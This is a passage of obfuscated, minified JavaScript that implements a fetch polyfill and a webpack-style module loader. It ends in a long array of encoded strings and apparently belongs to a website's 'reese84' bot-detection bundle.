_0x30cf69=_0x2740bc;if(!(this instanceof _0x363717))throw new TypeError(_0x30cf69(0x531)+_0x30cf69(0x46b)+_0x30cf69(0x53e)+_0x30cf69(0x2fa)+_0x30cf69(0x4c7)+_0x30cf69(0x311)+_0x30cf69(0x21b)+_0x30cf69(0x502)+_0x30cf69(0x435)+_0x30cf69(0x245)+_0x30cf69(0x51e)+_0x30cf69(0x3ad)+_0x30cf69(0x3f1)+_0x30cf69(0x28f)+_0x30cf69(0x53a));var _0x137925,_0x31dea8,_0x3dda70=(_0x242f3d=_0x242f3d||{})[_0x30cf69(0x40e)];if(_0x5e4390 instanceof _0x363717){if(_0x5e4390[_0x30cf69(0x490)+'ed'])throw new TypeError(_0x30cf69(0x44e)+_0x30cf69(0x586));this[_0x30cf69(0x2be)]=_0x5e4390[_0x30cf69(0x2be)],this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x5e4390[_0x30cf69(0x201)+_0x30cf69(0x4ce)],_0x242f3d[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x5e4390[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=_0x5e4390[_0x30cf69(0x31c)],this[_0x30cf69(0x4a1)]=_0x5e4390[_0x30cf69(0x4a1)],this[_0x30cf69(0x476)]=_0x5e4390[_0x30cf69(0x476)],_0x3dda70||null==_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)]||(_0x3dda70=_0x5e4390[_0x30cf69(0x4cd)+_0x30cf69(0x1e3)],_0x5e4390[_0x30cf69(0x490)+'ed']=!0x0);}else this[_0x30cf69(0x2be)]=String(_0x5e4390);if(this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]=_0x242f3d[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||this[_0x30cf69(0x201)+_0x30cf69(0x4ce)]||_0x30cf69(0x597)+_0x30cf69(0x23f),!_0x242f3d[_0x30cf69(0x30f)+'s']&&this[_0x30cf69(0x30f)+'s']||(this[_0x30cf69(0x30f)+'s']=new _0x2e0173(_0x242f3d[_0x30cf69(0x30f)+'s'])),this[_0x30cf69(0x31c)]=(_0x137925=_0x242f3d[_0x30cf69(0x31c)]||this[_0x30cf69(0x31c)]||_0x30cf69(0x50c),_0x31dea8=_0x137925[_0x30cf69(0x500)+_0x30cf69(0x259)](),_0x17b4a2[_0x30cf69(0x266)+'f'](_0x31dea8)>-0x1?_0x31dea8:_0x137925),this[_0x30cf69(0x4a1)]=_0x242f3d[_0x30cf69(0x4a1)]||this[_0x30cf69(0x4a1)]||null,this[_0x30cf69(0x476)]=_0x242f3d[_0x30cf69(0x476)]||this[_0x30cf69(0x476)]||(function(){var _0x871cb8=_0x30cf69;if(_0x871cb8(0x1fb)+_0x871cb8(0x301)+_0x871cb8(0x344)in _0x801496)return new AbortController()[_0x871cb8(0x476)];}()),this[_0x30cf69(0x420)+'er']=null,(_0x30cf69(0x50c)===this[_0x30cf69(0x31c)]||_0x30cf69(0x40c)===this[_0x30cf69(0x31c)])&&_0x3dda70)throw new TypeError(_0x30cf69(0x335)+_0x30cf69(0x4bb)+_0x30cf69(0x226)+_0x30cf69(0x325)+_0x30cf69(0x572)+_0x30cf69(0x3ef)+_0x30cf69(0x56e));if(this[_0x30cf69(0x455)+_0x30cf69(0x3e5)](_0x3dda70),!(_0x30cf69(0x50c)!==this[_0x30cf69(0x31c)]&&_0x30cf69(0x40c)!==this[_0x30cf69(0x31c)]||_0x30cf69(0x281)+'re'!==_0x242f3d[_0x30cf69(0x331)]&&_0x30cf69(0x405)+'he'!==_0x242f3d[_0x30cf69(0x331)])){var _0x6bfde9=/([?&])_=[^&]*/;if(_0x6bfde9[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)]))this[_0x30cf69(0x2be)]=this[_0x30cf69(0x2be)][_0x30cf69(0x510)+'e'](_0x6bfde9,_0x30cf69(0x50b)+new Date()[_0x30cf69(0x591)+'e']());else this[_0x30cf69(0x2be)]+=(/\?/[_0x30cf69(0x4e6)](this[_0x30cf69(0x2be)])?'&':'?')+'_='+new Date()[_0x30cf69(0x591)+'e']();}}function _0x14e7ef(_0x5eaef3){var _0x1bc8a9=_0x2740bc,_0x7ab240=new FormData();return _0x5eaef3[_0x1bc8a9(0x44b)]()[_0x1bc8a9(0x4fc)]('&')[_0x1bc8a9(0x1cb)+'h'](function(_0x497ef4){var _0x2845ef=_0x1bc8a9;if(_0x497ef4){var _0x52dc29=_0x497ef4[_0x2845ef(0x4fc)]('='),_0x2b1c84=_0x52dc29[_0x2845ef(0x2db)]()[_0x2845ef(0x510)+'e'](/\+/g,'\x20'),_0x3c8d54=_0x52dc29[_0x2845ef(0x581)]('=')[_0x2845ef(0x510)+'e'](/\+/g,'\x20');_0x7ab240[_0x2845ef(0x547)](decodeURIComponent(_0x2b1c84),decodeURIComponent(_0x3c8d54));}}),_0x7ab240;}function _0x4e2908(_0x1efc62,_0x3d1997){var _0x3d7722=_0x2740bc;if(!(this instanceof _0x4e2908))throw new TypeError(_0x3d7722(0x531)+_0x3d7722(0x46b)+_0x3d7722(0x53e)+_0x3d7722(0x2fa)+_0x3d7722(0x4c7)+_0x3d7722(0x311)+_0x3d7722(0x21b)+_0x3d7722(0x502)+_0x3d7722(0x435)+_0x3d7722(0x245)+_0x3d7722(0x51e)+_0x3d7722(0x3ad)+_0x3d7722(0x3f1)+_0x3d7722(0x28f)+_0x3d7722(0x53a));if(_0x3d1997||(_0x3d1997={}),this[_0x3d7722(0x453)]=_0x3d7722(0x32c)+'t',this[_0x3d7722(0x238)]=void 0x0===_0x3d1997[_0x3d7722(0x238)]?0xc8:_0x3d1997[_0x3d7722(0x238)],this[_0x3d7722(0x238)]<0xc8||this[_0x3d7722(0x238)]>0x257)throw new RangeError(_0x3d7722(0x44f)+_0x3d7722(0x573)+_0x3d7722(0x4cb)+_0x3d7722(0x4dd)+_0x3d7722(0x4d2)+_0x3d7722(0x404)+_0x3d7722(0x238)+_0x3d7722(0x3f6)+_0x3d7722(0x31d)+_0x3d7722(0x3bd)+_0x3d7722(0x51f)+_0x3d7722(0x59f)+_0x3d7722(0x3fd)+_0x3d7722(0x414)+_0x3d7722(0x219));this['ok']=this[_0x3d7722(0x238)]>=0xc8&&this[_0x3d7722(0x238)]<0x12c,this[_0x3d7722(0x238)+_0x3d7722(0x2dd)]=void 0x0===_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)]?'':''+_0x3d1997[_0x3d7722(0x238)+_0x3d7722(0x2dd)],this[_0x3d7722(0x30f)+'s']=new _0x2e0173(_0x3d1997[_0x3d7722(0x30f)+'s']),this[_0x3d7722(0x2be)]=_0x3d1997[_0x3d7722(0x2be)]||'',this[_0x3d7722(0x455)+_0x3d7722(0x3e5)](_0x1efc62);}_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x2a6391=_0x2740bc;return new _0x363717(this,{'body':this[_0x2a6391(0x4cd)+_0x2a6391(0x1e3)]});},_0x6803e3[_0x2740bc(0x54b)](_0x363717[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x6803e3[_0x2740bc(0x54b)](_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x4e2908[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x1c8)]=function(){var _0x199d35=_0x2740bc;return new _0x4e2908(this[_0x199d35(0x4cd)+_0x199d35(0x1e3)],{'status':this[_0x199d35(0x238)],'statusText':this[_0x199d35(0x238)+_0x199d35(0x2dd)],'headers':new _0x2e0173(this[_0x199d35(0x30f)+'s']),'url':this[_0x199d35(0x2be)]});},_0x4e2908[_0x2740bc(0x55e)]=function(){var _0x2ed4b4=_0x2740bc,_0x3b908f=new _0x4e2908(null,{'status':0xc8,'statusText':''});return _0x3b908f['ok']=!0x1,_0x3b908f[_0x2ed4b4(0x238)]=0x0,_0x3b908f[_0x2ed4b4(0x453)]=_0x2ed4b4(0x55e),_0x3b908f;};var _0x4279e1=[0x12d,0x12e,0x12f,0x133,0x134];_0x4e2908[_0x2740bc(0x54c)+'ct']=function(_0x1f9d07,_0x461ac8){var _0x3e7ece=_0x2740bc;if(-0x1===_0x4279e1[_0x3e7ece(0x266)+'f'](_0x461ac8))throw new RangeError(_0x3e7ece(0x590)+_0x3e7ece(0x24f)+_0x3e7ece(0x42f)+'e');return new _0x4e2908(null,{'status':_0x461ac8,'headers':{'location':_0x1f9d07}});};var _0x41953a=_0x801496[_0x2740bc(0x33c)+_0x2740bc(0x358)];try{new _0x41953a();}catch(_0x81ca1b){(_0x41953a=function(_0x320e07,_0x4a7211){var _0x1080e2=_0x2740bc;this[_0x1080e2(0x2c5)+'e']=_0x320e07,this[_0x1080e2(0x389)]=_0x4a7211;var _0x143738=Error(_0x320e07);this[_0x1080e2(0x217)]=_0x143738[_0x1080e2(0x217)];})[_0x2740bc(0x561)+_0x2740bc(0x268)]=Object[_0x2740bc(0x3eb)](Error[_0x2740bc(0x561)+_0x2740bc(0x268)]),_0x41953a[_0x2740bc(0x561)+_0x2740bc(0x268)][_0x2740bc(0x23d)+_0x2740bc(0x41c)]=_0x41953a;}function _0x341837(_0x44852a,_0x4e8954){return new Promise(function(_0x572943,_0x3d719f){var _0x10e9c8=a1_0x1eb5,_0x3371f9=new _0x363717(_0x44852a,_0x4e8954);if(_0x3371f9[_0x10e9c8(0x476)]&&_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x31b)+'d'])return _0x3d719f(new _0x41953a(_0x10e9c8(0x2b0)+'d',_0x10e9c8(0x534)+_0x10e9c8(0x406)));var _0x42b213=new XMLHttpRequest();function _0x4a0447(){var _0x27bb02=_0x10e9c8;_0x42b213[_0x27bb02(0x452)]();}if(_0x42b213[_0x10e9c8(0x537)]=function(){var _0x56081f=_0x10e9c8,_0x54ed13,_0xa04309,_0x22c733={'statusText':_0x42b213[_0x56081f(0x238)+_0x56081f(0x2dd)],'headers':(_0x54ed13=_0x42b213[_0x56081f(0x496)+_0x56081f(0x365)+_0x56081f(0x1cf)+_0x56081f(0x53d)]()||'',_0xa04309=new _0x2e0173(),_0x54ed13[_0x56081f(0x510)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x56081f(0x4fc)]('\x0d')[_0x56081f(0x4e3)](function(_0x4a192b){var _0x2769da=_0x56081f;return 0x0===_0x4a192b[_0x2769da(0x266)+'f']('\x0a')?_0x4a192b[_0x2769da(0x3cf)](0x1,_0x4a192b[_0x2769da(0x37c)]):_0x4a192b;})[_0x56081f(0x1cb)+'h'](function(_0x4dc8aa){var _0x1f8f9e=_0x56081f,_0x3cbaa9=_0x4dc8aa[_0x1f8f9e(0x4fc)](':'),_0x336d45=_0x3cbaa9[_0x1f8f9e(0x2db)]()[_0x1f8f9e(0x44b)]();if(_0x336d45){var _0x5dbb0b=_0x3cbaa9[_0x1f8f9e(0x581)](':')[_0x1f8f9e(0x44b)]();try{_0xa04309[_0x1f8f9e(0x547)](_0x336d45,_0x5dbb0b);}catch(_0x3c5855){console[_0x1f8f9e(0x4f3)](_0x1f8f9e(0x365)+_0x1f8f9e(0x25b)+_0x3c5855[_0x1f8f9e(0x2c5)+'e']);}}}),_0xa04309)};0x0===_0x3371f9[_0x56081f(0x2be)][_0x56081f(0x266)+'f'](_0x56081f(0x282)+'/')&&(_0x42b213[_0x56081f(0x238)]<0xc8||_0x42b213[_0x56081f(0x238)]>0x257)?_0x22c733[_0x56081f(0x238)]=0xc8:_0x22c733[_0x56081f(0x238)]=_0x42b213[_0x56081f(0x238)],_0x22c733[_0x56081f(0x2be)]=_0x56081f(0x4f6)+_0x56081f(0x545)in _0x42b213?_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x545)]:_0x22c733[_0x56081f(0x30f)+'s'][_0x56081f(0x4e2)](_0x56081f(0x557)+_0x56081f(0x3ff)+'L');var _0x39097f=_0x56081f(0x4f6)+'se'in _0x42b213?_0x42b213[_0x56081f(0x4f6)+'se']:_0x42b213[_0x56081f(0x4f6)+_0x56081f(0x2a2)];setTimeout(function(){_0x572943(new _0x4e2908(_0x39097f,_0x22c733));},0x0);},_0x42b213[_0x10e9c8(0x366)+'r']=function(){setTimeout(function(){var _0x441715=a1_0x1eb5;_0x3d719f(new TypeError(_0x441715(0x578)+_0x441715(0x377)+_0x441715(0x528)+_0x441715(0x3ee)));},0x0);},_0x42b213[_0x10e9c8(0x4d8)+_0x10e9c8(0x315)]=function(){setTimeout(function(){var _0x42a4fd=a1_0x1eb5;_0x3d719f(new TypeError(_0x42a4fd(0x578)+_0x42a4fd(0x377)+_0x42a4fd(0x2f9)+_0x42a4fd(0x225)+'t'));},0x0);},_0x42b213[_0x10e9c8(0x508)+'t']=function(){setTimeout(function(){var _0x436e15=a1_0x1eb5;_0x3d719f(new _0x41953a(_0x436e15(0x2b0)+'d',_0x436e15(0x534)+_0x436e15(0x406)));},0x0);},_0x42b213[_0x10e9c8(0x526)](_0x3371f9[_0x10e9c8(0x31c)],function(_0x40a42b){var _0x1bddbd=_0x10e9c8;try{return''===_0x40a42b&&_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]?_0x801496[_0x1bddbd(0x223)+'on'][_0x1bddbd(0x5aa)]:_0x40a42b;}catch(_0x6c1109){return _0x40a42b;}}(_0x3371f9[_0x10e9c8(0x2be)]),!0x0),_0x10e9c8(0x2f6)+'e'===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]?_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x0:_0x10e9c8(0x1e9)===_0x3371f9[_0x10e9c8(0x201)+_0x10e9c8(0x4ce)]&&(_0x42b213[_0x10e9c8(0x1f1)+_0x10e9c8(0x383)+_0x10e9c8(0x433)]=!0x1),_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)in _0x42b213&&(_0x57f675[_0x10e9c8(0x329)]?_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x329):_0x57f675[_0x10e9c8(0x28c)+_0x10e9c8(0x1eb)]&&(_0x42b213[_0x10e9c8(0x4f6)+_0x10e9c8(0x41d)]=_0x10e9c8(0x2e8)+_0x10e9c8(0x1eb))),_0x4e8954&&_0x10e9c8(0x448)==typeof _0x4e8954[_0x10e9c8(0x30f)+'s']&&!(_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x2e0173||_0x801496[_0x10e9c8(0x31a)+'s']&&_0x4e8954[_0x10e9c8(0x30f)+'s']instanceof _0x801496[_0x10e9c8(0x31a)+'s'])){var _0x368796=[];Object[_0x10e9c8(0x312)+_0x10e9c8(0x589)+_0x10e9c8(0x25d)+'s'](_0x4e8954[_0x10e9c8(0x30f)+'s'])[_0x10e9c8(0x1cb)+'h'](function(_0x581008){var _0x1fd287=_0x10e9c8;_0x368796[_0x1fd287(0x1f3)](_0x291e96(_0x581008)),_0x42b213[_0x1fd287(0x596)+_0x1fd287(0x30a)+_0x1fd287(0x26b)](_0x581008,_0x50966f(_0x4e8954[_0x1fd287(0x30f)+'s'][_0x581008]));}),_0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x2f9873,_0x56fe84){var _0x130f77=_0x10e9c8;-0x1===_0x368796[_0x130f77(0x266)+'f'](_0x56fe84)&&_0x42b213[_0x130f77(0x596)+_0x130f77(0x30a)+_0x130f77(0x26b)](_0x56fe84,_0x2f9873);});}else _0x3371f9[_0x10e9c8(0x30f)+'s'][_0x10e9c8(0x1cb)+'h'](function(_0x5013e7,_0x1c9652){var _0x443124=_0x10e9c8;_0x42b213[_0x443124(0x596)+_0x443124(0x30a)+_0x443124(0x26b)](_0x1c9652,_0x5013e7);});_0x3371f9[_0x10e9c8(0x476)]&&(_0x3371f9[_0x10e9c8(0x476)][_0x10e9c8(0x324)+_0x10e9c8(0x454)+_0x10e9c8(0x2b6)](_0x10e9c8(0x452),_0x4a0447),_0x42b213[_0x10e9c8(0x498)+_0x10e9c8(0x3d9)+_0x10e9c8(0x4fd)]=function(){var _0xb018cd=_0x10e9c8;0x4===_0x42b213[_0xb018cd(0x521)+_0xb018cd(0x206)]&&_0x3371f9[_0xb018cd(0x476)][_0xb018cd(0x39b)+_0xb018cd(0x411)+_0xb018cd(0x3d7)+'r'](_0xb018cd(0x452),_0x4a0447);}),_0x42b213[_0x10e9c8(0x2ee)](void 0x0===_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]?null:_0x3371f9[_0x10e9c8(0x4cd)+_0x10e9c8(0x1e3)]);});}_0x341837[_0x2740bc(0x425)+'ll']=!0x0,_0x801496[_0x2740bc(0x434)]||(_0x801496[_0x2740bc(0x434)]=_0x341837,_0x801496[_0x2740bc(0x31a)+'s']=_0x2e0173,_0x801496[_0x2740bc(0x3d4)+'t']=_0x363717,_0x801496[_0x2740bc(0x365)+'se']=_0x4e2908);}},_0x3eb54a={};function _0x3060cd(_0x217685){var _0x2aa585=a1_0x1eb5,_0x132063=_0x3eb54a[_0x217685];if(void 0x0!==_0x132063)return _0x132063[_0x2aa585(0x1e4)+'s'];var _0x4ab9e7=_0x3eb54a[_0x217685]={'exports':{}};return _0x2b9347[_0x217685][_0x2aa585(0x54b)](_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x4ab9e7,_0x4ab9e7[_0x2aa585(0x1e4)+'s'],_0x3060cd),_0x4ab9e7[_0x2aa585(0x1e4)+'s'];}_0x3060cd['d']=function(_0xa82bce,_0x120cfd){var _0x438383=a1_0x1eb5;for(var _0x569c41 in _0x120cfd)_0x3060cd['o'](_0x120cfd,_0x569c41)&&!_0x3060cd['o'](_0xa82bce,_0x569c41)&&Object[_0x438383(0x252)+_0x438383(0x589)+'ty'](_0xa82bce,_0x569c41,{'enumerable':!0x0,'get':_0x120cfd[_0x569c41]});},_0x3060cd['g']=(function(){var _0x3222fc=a1_0x1eb5;if(_0x3222fc(0x448)==typeof globalThis)return globalThis;try{return this||new Function(_0x3222fc(0x3b8)+_0x3222fc(0x368))();}catch(_0x22e4d8){if(_0x3222fc(0x448)==typeof window)return window;}}()),_0x3060cd['o']=function(_0x452394,_0x819b08){var _0x1cae6e=a1_0x1eb5;return Object[_0x1cae6e(0x561)+_0x1cae6e(0x268)][_0x1cae6e(0x292)+_0x1cae6e(0x589)+'ty'][_0x1cae6e(0x54b)](_0x452394,_0x819b08);},_0x3060cd['r']=function(_0xdeb15a){var _0x3510e1=a1_0x1eb5;_0x3510e1(0x4d6)+_0x3510e1(0x22f)!=typeof Symbol&&Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)]&&Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,Symbol[_0x3510e1(0x53c)+_0x3510e1(0x40a)],{'value':_0x3510e1(0x20c)}),Object[_0x3510e1(0x252)+_0x3510e1(0x589)+'ty'](_0xdeb15a,_0x3510e1(0x5a3)+_0x3510e1(0x247),{'value':!0x0});};var _0x3fb78f=_0x3060cd(0x1233);reese84=_0x3fb78f;}());function a1_0x479d(){var _0x472f2e=['DcbPCYb1','zcbJAgfY','B2yTzgf0','ycbMB3iG','AxnLCYbJ','AgvJAW','BNrLCMnL','AgnHChrJ','B3qGyMvL','CMvSB2fK','CYbHBIbH','y2fZDa','Aw5NigLZ','zg9Uzq','Cg9ZDgjH','Aw4GAgvH','yM9KEvvZ','DMfSAwrH','DMvYC2LV','zNvUy3rP','B3DfBMfI','qxjYyxLc','z2v0qwXS','yMfPzhvZ','B25YzwfK','BLnLyW','zYbVDxqT','EwfOB28H','Axb0ihDP','zg9JDw1L','CJOGzxHW','DfDPBMrV','y2vPBa','Bw9Kzq','BNvTyMvY','uhjVBwLZ','B2fKq291','BIbKzwzP','oYbZyw1L','lMnVBs9I','zvzHBhvL','rgf0zvrP','x19LEhbV','Dxn0zxjP','Ahr0CenS','Ec1KlxrL','Awv2Aw5N','D2HPBguG','Dhj1zq','Dg9Rzw4','Ag9ZDg5H','BgvMDa','CMLIzxjZ','Bg9JywXu','ywXSzw5N','jZOG','qsbWCM9T','t1busu9o','otK5oq','B3qGywXS','CYbJB2rL','x2XHyMvS','ihrOzsbU','C2u2na','oYbWyxrO','qwXStgLZ','DgLTzxjg','AxntDgfY','Dg9YigLZ','D2fZihjL','qvjz','CMf0B3iS','z3bJ','DgHLicDU','mZq1wwT2CuzK','BNn0CNvJ','DcbHignV','x2jVzhLj','DgLHBhm','u2HHmG','BMnYExb0','CgfYC2u','Cg9UC2uN','DgHLBG','yvbHEwXV','CMvHzefZ','Dw5KzwzP','yxbWBhK','B250Aw1L','lcb0AgLZ','AxnLlG','DgvJDgLV','ww91ignH','DcaNuMvZ','C3rHCNq','yNL0zuXL','mJG0nZaYC0THuLjN','C2vYDMvY','z2v0','BwfW','AxnqCM90','x2jVzhLc','DgvZDa','B29RAwu','DgvUDeXV','CNvUBMLU','DhLezxnJ','Dw50','BKXVywrL','Aw9UigfZ','DgvK','C2nYAxb0','ywrLza','y2aGyxr0','zxD8ywrZ','D2fYBG','B3qGC3vW','u29SDxrP','CMvZCg9U','EhbPCNLd','rxHWzwn0','zg93BI4','DcbjBNqZ','CMLLC0j5','C3bSAxq','y2HHBMDL','DMLZAwjS','C3nHz2u','Dg9vChbL','B3qGyMuG','AMvJDcbJ','zsbWCM9T','yw5JzsbY','rw5HyMXL','BwLZzsb3','BYbYywnL','B25HyM9Y','DcbvAw50','x2jVzhLu','jdfFpq','r0vu','DgL0AwfS','AxjZDcbH','CYbUB3qG','CMvWBgfJ','zNnLDa','tg9HzfrP','y2HHCNnL','DMLZAwjP','CNvJDg9Y','BM9Uzq','zxjYB3i6','Cg9ZAxrP','C29SDMvY','CNjHEuj1','yxjHBq','zxnZxq','x3n0yxj0','yw5UB3qG','DxrZAwrL','Cg93rw5H','CMvHzhLt','BwvUDej5','igjLzw4G','yNvPBgrd','AgvKDwXL','B3bLBG','yw55ig5L','zxn0igzH','vgLTzxn0','yM1PDenH','ug9ZDa','zw52','zNjVBujH','DgL0Bgu','DcbJB25Z','ChjVDgvJ','ugXLyxnL','Dcb0BYb0','yxjdB2rL','qwjVCNrf','qvjzx0np','ihrVigzP','B25SB2fK','zsb1C2uG','BM9Uzv9Z','y3rPB24U','igfZigeG','Dg9tDhjP','zxjZ','AguGiM5L','q09otKvd','DgLVBLn1','mJi2otjxwuH4vfe','CNjHEsb0','yw5Nzq','AxjHDgLV','C2vvuKW','zxHLyW','yxbWzw5K','uhjVDgvJ','Axngzwf0','vg9Rzw4','y2fSBa','CMvKAxjL','CY5JAgrP','Awz5Aw5N','Dg9izxHt','psHBxJTD','AxrLCMf0','zsbYzxrY','CYb2ywX1','CLrPBwvn','AxrLCMfI','AxnLxq','wc1szxf1','ywjSzsbP','y2XLyxjn','ihvUA25V','u3LTyM9S','zxnVBhzL','ifbSzwfZ','zxjYB3i','C2HHmq','sw50zxjY','ChjVDg90','CMfJzq','CIbPCYbU','BgvK','D2LKDgG','C3qGCgfZ','ANnVBJSG','yw1Z','mtaZmJK4nhryv3v0qG','AwvUDa','Aw1LCG','BwvUDhnc','C3rYDwn0','DwvZDhm','Dw1HC2S','CMvKDwnL','yNjVA2vU','ig9YieHf','ihrVignV','BwvHC3vY','ig51BgW','zM9Yy2vq','CYbIBg9I','tMv0D29Y','x2LUC3rH','C3bSyxLn','B25pyNnL','DgvY','DxnLCKfN','Bg9Hza','Aw50zxjY','zxH0zw5K','AM9PBG','ywqGyxmG','Dhj1y3rV','Dg90ywW','zM9YBs11','EsbYzwfK','DcbbCNjH','Dcb3AgLS','uhjVCgvY','zgvSzxrL','A2vUuMvZ','nda0mZy3swLKAwji','B29NBgvI','CMf0B3i','yw1WuMvS','sw52ywXP','z2v0vgLT','Dg9YywDL','ufvu','x29UzxjY','mZjbCNjH','C2v0uMvX','C2fTzs1V','q29VA2LL','u2nYAxb0','C3jJ','CMvQzwn0','z2v0sw50','yxn5BMm','B2XKx3rV','ihrOzsbY','x3DPBgXt','C3vIBwL0','CgvYzM9Y','x19LC01V','u2nOzwr1','Dg9Rzw5s','yxLD','B2nRugfN','zwrbDa','zw91Da','AhjLzG','x3jLC3vS','zgf0ys1H','C2L0zt1S','zhKGzxHL','vwLUDdHb','y2XVBMu','ywn0zxiG','tM9Kzq','zM9YrwfJ','igfUiefY','zwqGysbZ','CMfIBgvf','C2vizwfK','CMnVBNn0','C3rVCeLU','igvYCM9Y','B2DHDgLV','CNvUt25d','DxrPB25j','zcbMCM9T','B25Jzq','DfrVA2vU','sw5PDgLH','B2TLBIbY','B2zMC2v0','DcbWCM9J','idS7ia','EKLUzgv4','B25Tzw50','igeGChjV','zNvU','Aw1L','BML0','zxHWB3j0','tgLZDgvU','C2v0vg9R','BgL6zwq','zgLUz0rP','B21PDa','Dg9mB3DL','DwzMzxi','DcbgBg9H','BurHDgeG','uhjLBg9H','zgvbDa','yvbYB3zP','D2L0AenY','AwzYyw1L','ChvZAa','C29SDMu','mda6mda6','CMLWDfjL','CMvUzxDj','oYbKB21H','txv0yxrP','C3vTBwfY','qwjVCNrd','C3rYAxbr','DxjHyMXL','zgvJB2rL','C3rVCa','wv9dt09l','y3jLzgvU','x19LEhrL','zML4zwq','ue9tva','ywXSyMfJ','Dgf0zq','y2TfEgLZ','zNjVBq','vvjmu2vH','zhzHBMnL','zMvHDhvY','tw9KDwXL','ide5nZaG','igjLihbY','oefYCMf5','Cg9YDdi','rwXLBwvU','BMf2ywLS','B25Zzq','j1bpu1qG','AxntzwfY','mdeGr01u','C3rHy2S','BYbIzwLU','otLDlG','Cg93','re9nig9I','CMnOugfY','BMv4DfrP','twv0Ag9K','DgvYBMfS','y29Uy2f0','A2LLCW','x3jLBwfP','Bg9JyxrP','Cg9ZDe1L','BwvKig91','B3DLzcbM','BMrZ','r2v0','rv9sruXp','igz1BMn0','ywXSB3CT','zs4GvxnL','y291BgqG','AxnszwXV','BMvK','tM9Ulw9R','yxjYyxK','DgLVBKXV','B29NBgv8','neLUDgvY','vgLTzw91','igLZig5V','qM9Uu2vY','C3rHDhvZ','C29NB3v8','zwXKig5H','Bwu6ici','zwnLAxzL','y29UC3rY','DcbLCNjV','CMLNAw4','y2XLyxju','B2DHDgu','zsbMB3jT','x05btuu','Ec13D3CT','y3rVCIbJ','Dg9W','zhvSzq','y2f1C2uG','DgvcAw5K','CMfUzg9T','yw1W','AxnbCNjH','tg9HzgvK','Aw49','zcbZDgf0','BIbPBNn0','igHHCYbU','zgvMAw5L','zsbJAgfS','ywrLzfnJ','zxH0','mKfYCMf5','qwjWq29V','BMv4Da','CKnHC2u','sxntzxq','C2uG','yxrPB24V','DhLoyw1L','u2v0DgXL','zw50CMLL','mK5LvujhsG','Bg9HzgvK','qurFu0ns','BKnOzwnR','Awz5','BgfIzwW','Aw5KzxHp','BMfTzs92','ExbL','yNvZDgvY','t3v0t2ze','ywrLCG','zNjVBunO','q2HHBgXL','B3qGCMv0','q2fWDgnO','igjLigXL','BgL0EwnO','Dg9Rzw5f','CMvLC2vt','BgL0Eq','zMLSDgvY','ywrdB3vU','zw91DcbO','vxbuB0rH','v2vIs2L0','B2zM','BwLU','BgL6zvbY','zhvYyxrP','z2v0ug93','mtaWjq','zunVB2TP','BM8TC3rV','zMLSztOV','x2vUDw1L','qMXVyG','z2v0qxr0','DgLVBG','x3nLDfnJ','Cg9PtgvU','B250zxH0','y3rVCG','DxnFDg9R','yxjYyxLc','CgfNzxnO','AgvPz2H0','igeGzNvU','BgvUz2uG','y2TvCMW','AgfZt3DU','x3nLDhrS','y2HKAxi','yxmGBM90','x19HD2fP','Dgv4Da','x25VqM9K','DMfSDwvZ','B3zPzgvK','AxnwAwv3','zxjY','BMnLq29U','CNvUt25m','AYbJyw5U','lcbMB3vU','Cg9YDde','C2vuzxH0','vgv4De5V','ChrJAge','C2v0vgLT','zMzLCG','Aw9Us2v5','C2HVD0jS','rg9TywLU','rxjYB3i','zxCNig9W','zxjYB2DH','vg9Rzw5t','oenSyw1W','Bwf4','qwjVCNrL','DYb0B2TL','AgfYC2v0','uefuq0G','AgfZq2fS','AwfWyxj0','zw5LCG','A2LWqxv0','D3jPDgfI','DgHYB3C','y2HHCKnV','CNvUqMjZ','A2vU','Ad0VoYbL','DxjS','DhjPz2DL','zwn0Aw9U','zwn1CMu','Aw5NihrO','CMLWDej5','yxbWBgLJ','BwvZC2fN','vvrgltG','lwLUChjV','rxHWAxj5','B3jTyw5J','Dhj5CW','Ddy0qxjY','revmrvrf','ptSGCgf0','y3jPChrm','zNjVBvrV','DxjUihrO','ndq2ndeYBvfbs2DA','ywX1zsbW','Bgf4','CYbTDxn0','zxrYAwvK','nKfYCMf5','uM9IDxn0','BwfUy2u','C3rHCNrj','Dc10ExbL','C2HPzNq','Dg9Rzw5j','vgv4Da','CNzLCG','C29SDxrP','pvrODsWG','z3bYzxzP','sw5MBW','B2TLBKLZ','vvrjtf9g','CNvUtgf0','zM9YBurH','ifSG','yxjYyxLI','ufjjtufs','zxjHDg9Y','A2LWrxHW','CYbJB25Z','B25KCW','C2vUza','rM9YBurH','yNL0zu9M','CgLKzxj8','ihrVA2vU','C2HVDwXK','DgLTzxjj','zwn0zwqG','Aw5JBhvK','zgvY','rMLSzvjL','zxn0ihrP','DYiGB3bL','CMLIDxrL','AgfZ','ywqGrM9Y','C2nOzwr1','B25qCM90','mtqWBuXrDKnt','B250CM9S','B3rZFhLH','zgvIDwC','D24GChjV','y3vYCMvU','qxjYyxLD','u3vMzML4','B25TzxnZ','DgvUzxi','DwvZDeHL','r2vUzxjH','qxjY